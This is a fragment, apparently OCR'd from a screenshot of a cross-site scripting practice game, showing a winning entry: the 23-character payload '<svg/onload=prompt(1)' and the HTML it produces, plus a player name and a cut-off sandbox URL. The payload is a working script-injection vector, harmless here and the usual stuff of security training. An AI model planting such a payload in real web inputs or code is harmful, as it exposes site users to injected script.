 Text Viewer
YOU WON
Felipe Lima
<svg/onload=prompt(1)
23
HTML source: <article><svg/onload=prompt(1)
</article>
http://sandbox.prompt.m
About